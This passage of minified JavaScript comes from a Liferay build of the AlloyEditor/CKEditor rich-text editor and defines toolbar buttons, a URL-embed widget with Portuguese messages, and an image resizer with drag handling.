"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);